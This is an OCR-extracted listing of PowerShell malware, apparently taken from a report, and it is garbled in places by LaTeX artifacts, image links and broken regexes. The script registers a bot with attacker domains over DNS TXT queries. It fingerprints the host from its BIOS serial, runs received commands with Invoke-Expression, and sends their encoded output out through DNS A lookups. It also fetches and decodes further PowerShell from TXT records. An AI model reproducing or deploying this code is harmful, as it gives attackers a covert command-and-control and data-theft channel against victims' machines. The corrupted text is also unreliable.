        formDataStream.Position = 0;
        byte[] formData = new byte[formDataStream.Length];
        formDataStream.Read(formData, 0, formData.Length);
        formDataStream.Close();
        return formData;
    }
}
\overline{\omega}if (-not ([System.Management.Automation.PSTypeName]'X.BigInteger').Type) {
    Add-Type -TypeDefinition $biginteger -Language CSharp
}
if (-not ([System.Management.Automation.PSTypeName]'FormUpload').Type) {
    Add-Type -TypeDefinition $form -Language CSharp
}
function ConvertTo-Dictionary
{
```

```
#requires -Version 2.0
``````
[CmdletBinding()]
    param (
        [Parameter(Mandatory = $true, ValueFromPipeline = $true)]
        [hashtable]
        $InputObject,
        [Type]
        $KeyType = [string]
    )
   process
    {
        $outputObject = New-Object
"System.Collections.Generic.Dictionary[[$($KeyType.FullName)],[Object]]"
        foreach ($entry in $InputObject.GetEnumerator())
        {
            $newKey = $entry.Key -as $KeyType
            if ($null -eq $newKey)
            {
                throw 'Could not convert key "{0}" of type "{1}" to type "{2}"' -f
                      $entry.Key,
                      $entry.Key.GetType().FullName,
                      $KeyType.FullName
            }
            elseif ($outputObject.ContainsKey($newKey))
            {
                throw "Duplicate key `"$newKey`" detected in input object."
            }
            $outputObject.Add($newKey, $entry.Value)
        }
        Write-Output $outputObject
   }
}
function Pick-Domain {
    param([array]$DomainList)
    if ($DomainList.count -eq 1) {
        return $DomainList
    }
    return $DomainList[(Get-Random -Maximum ([array]$DomainList).count)]
}
function Identify-Machine() {
    $serial = Get-WmiObject Win32_BIOS | Select -ExpandProperty SerialNumber
    $md5 = new-object -TypeName System.Security.Cryptography.MD5CryptoServiceProvider
    $hash = ($md5.ComputeHash([system.Text.Encoding]::UTF8.GetBytes($serial)) |
foreach \{ $_.ToString("X2") }) -join ""
    return $hash.Substring(0, 10)
```}

```
function Try-Domains {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)][array]$DomainList,
[scriptblock]$Action)
    if ((-not $DomainList) -or ($DomainList.count -eq 0) -or ($retryCount -eq 0)) {
        Throw "No domains"
    }
    $domain = Pick-Domain $DomainList
    try {
        return &$Action -Domain $domain
    } catch {
        $retryCount--
        return Try-Domains ([array]($DomainList)) $Action # | Where-Object { $_ –ne
$domain }
    }
}
function Do-DNS-A {
    [CmdletBinding()]
    param([Parameter()]$dns)
    Write-Debug "[DNS] (A) == ${dns}"
    $data = nslookup -type=a $dns 2>&1
    $regexp = [regex] "\s*$dns(.localdomain)*\s*Address(es)*:\s*([\d\.]*)"
    $match = $regexp.Match($data)
        $countNow = 0while ((-not $match.Success) -and ($countNow -ne $retryCountDoDns)) {
                 Start-Sleep -s 5
        $data = nslookup -type=a $dns 2>&1
                 \text{frequency} = \text{frequency} \text{ "s*}\dns(.localdomain)*\s*Address(es)*:\s*
([ \ddot{\wedge} \ddot{\wedge} \ddot{\wedge})^{\prime\prime}]$match = $regexp.Match($data)
                 $countNow = $countNow + 1}
        if ((-not $match.Success)) {
                 return 0
        }
    return $match.Groups[3].Value
}
function Do-DNS-TXT {
    [CmdletBinding()]
    param([Parameter()]$dns)
    Write-Debug "[DNS] (TXT) ==> ${dns}"
    $data = nslookup -type=txt $dns 2>&1
    $regexp = [regex] '("[^{\wedge}S]^{*}"<sup>S</sup>) +'$matches = $regexp.Matches($data)
        $countNow = 0while (($matches.count -eq 0) -and ($countNow -ne $retryCountDoDns)) {
                 Start-Sleep -s 5
``````
$data = nslookup -type=txt $dns 2>&1
                \text{Gregexp} = [\text{regex}] ' ("[^{\wedge} \simeq ]^{\ast} "^{\simeq} ]$matches = $regexp.Matches($data)
                $countNow = $countNow + 1}
    if ($matches.count -eq 0) {
        return 0
    }
    return ($matches | Select -ExpandProperty Value) -join '' -replace '"' -replace
'`n' -replace ' '
}
function Get-DecompressedString {
        [CmdletBinding()]
    Param (
[Parameter(Mandatory=$True,ValueFromPipeline=$True,ValueFromPipelineByPropertyName=$Tr
        [byte[]] $byteArray = $(Throw("-byteArray is required"))
    )
        Process {
            Write-Verbose "Get-DecompressedByteArray"
        $ms = New-Object System.IO.MemoryStream
        $ms.Write($byteArray, 0, $byteArray.Length)
        $null = $ms.Seek(0, 0)$cs = New-Object System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress)
        $out = New-Object System.IO.MemoryStream
        $sr = New-Object System.IO.StreamReader($cs, [system.Text.Encoding]::UTF8)
        Write-Output $sr.readtoend();
    }
}
function Decode-String {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)]$Code)
        if ($Code -eq 0) {
                return 0
        }
    $gzipBytes = [System.Convert]::FromBase64String($Code)
    return Get-DecompressedString($gzipBytes)
}
function Encode-Base58{
    [CmdletBinding()]
    param([Parameter()]$bytes)
    $base58digits = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz"
    # get big int representation
    $dBig = New-Object X.BigInteger 0
    $bytes | %{ $dBig = $dBig * 256 + $ }
``````
# combine into string
    $result = [System.String]::Empty
    while ($dBig -gt 0) {
        \text{Srem} = (\text{SdBig } % 58). \text{ToInt(1)}$dBiq /= 58
        $result = $base58digits[$rem] + $result
    }
    foreach ($b in $bytes) {
        if ($b -ne 0) { break }
        $result = '1' + $result}
    return $result
}
function Encode-Data{
    [CmdletBinding()]
    param([Parameter()]$data)
    $bytes = [system.Text.Encoding]::UTF8.GetBytes($data)
    $b58bytes = Encode-Base58 $bytes
    \text{Split} = ([regex]:\text{matches}(\text{$b58bytes}, \text{ } \text{}.[1,63]') | % {\$_.\text{value}} \ -join '.'
    return $split
}
function Encode-HTTP-Data {
    [CmdletBinding()]
    param([Parameter()]$data)
    $bytes = [system.Text.Encoding]::UTF8.GetBytes($data)
    return [System.Convert]::ToBase64String($bytes)
}
# =============================================================================
function Register-Bot {
    [CmdletBinding()]
    param([Parameter()]$DomainList)
    $regSuccess = Try-Domains $DomainList {
        return Do-DNS-TXT "$(Identify-Machine).add.$domain"
    }
    if ($regSuccess -ne "1") {
        throw "Bad registration"
    }
}
function Exec-Timeout {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)][string]$command)
    $timeoutSeconds = 10
    Write-Host $command
    $val = "failure"
``````
\text{6} \text{6} \text{6} \text{6} \text{7} \text{6} \text{7} \text{8} \text{7} \text{8} \text{7} \text{8} \text{9} \text{10} \text{11} \text{12} \text{13} \text{14} \text{15} \text{16} \text{17} \text{18} \text{19} \text{19} \text{19} \text{19} 
         param($c)
         Invoke-Expression $c
     }
     $j = Start-Job -ScriptBlock $code -ArgumentList $command
     if (Wait-Job $j -Timeout $timeoutSeconds) {
         $val = Receive-Job $j
     }
     Remove-Job -force $j
     return $val
}
function Execute-Dict {
     [CmdletBinding()]
     param([Parameter(ValueFromPipeline=$True)]$Data)
    $output = @{}$Data.GetEnumerator() | % {
         $val = try { Exec-Timeout $_.value } catch { "Failure" }
         $output[$_].key] = $val}
     return $output
}
function Do-Bad-Job {
     [CmdletBinding()]
     param([Parameter()]$DomainList, [Parameter()]$Data)
    Execute-Dict $Data | %{$_.GetEnumerator()} | %{
         try {
               $letter = $_ . key$sdata = $.value
              $enc = Encode-Data $sdata
              Write-Debug "[General data] ${letter}: ${sdata} => ${enc}"
              Try-Domains $DomainList {
                   $response = Do-DNS-A "${enc}.${letter}.$(Identify-Machine).i.$domain"
#| Select -ExpandProperty IPAddress
                   if ($response -ne '1.1.1.1') {
                        Throw 'Bad response 3'
                   }
              }
         } catch {
              Write-Debug "[General data] Unable to send ${letters} --> $($error[0])"
         }
    }
    Write-Debug "[General data] Complete"
}
function Read-Mode {
     [CmdletBinding()]
     param([Parameter()]$DomainList)
     return Try-Domains $DomainList {
         return Do-DNS-TXT "$(Identify-Machine).mx1.$domain"
     }
```}

```
function Get-WWW-PS {
    [CmdletBinding()]
    param([Parameter()]$DomainList)
    return Try-Domains $DomainList {
        return Do-DNS-TXT "$(Identify-Machine).www.$domain" | Decode-String
    }
}
function ConvertTo-Json20([object] $item){
    try{
        add-type -assembly system.web.extensions
        $ps_js=new-object system.web.script.serialization.javascriptSerializer
        return $ps_js.Serialize($item)
    } catch {
        Write-Host "Exception on json encode"
    }
}
function ConvertFrom-Json20([object] $item){
    add-type -assembly system.web.extensions
    $ps_js=new-object system.web.script.serialization.javascriptSerializer
    #The comma operator is the array construction operator in PowerShell
    return ,$ps_js.DeserializeObject($item)
}
function Escape-JSONString($str){
  if ($str -eq $null) {return ""}
  $str =$str.ToString().Replace('"','''').Replace('\','/').Replace("`n",'\n').Replace("`r",'\r
  return $str;
}
function ConvertTo-JSON($maxDepth = 4,$forceArray = $false) {
        begin {
                \text{6}data = \omega()}
        process{
                \text{data} += \text{\$}}
        end{
                if ($data.length -eq 1 -and $forceArray -eq $false) {
                         $value = $data[0]} else {
                         \$value = $data}
                if ($value -eq $null) {
                         return "null"
                }
